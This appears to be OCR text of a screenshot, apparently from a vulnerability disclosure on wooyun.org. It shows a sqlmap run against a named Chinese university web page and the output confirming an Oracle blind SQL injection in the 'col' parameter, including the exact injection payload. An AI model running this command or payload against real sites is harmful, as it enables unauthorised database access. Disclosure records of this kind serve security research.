 C:\Python27\sqlmap\sqlmapproject-sqlmap-8d42a93>sqlmap.py -u "http://cauef1.cau
edu.cn/read_article.jsp?col=23&id=1264"
{1.0-dev-nongit-20160119-0b4b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 12:54:35
[12:54:35] [INFO] resuming back-end DBMS 'oracle'
[12:54:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: col (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: col=23) AND 1165=1165 AND (5460=5460&id=1264
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
www.wooyun.org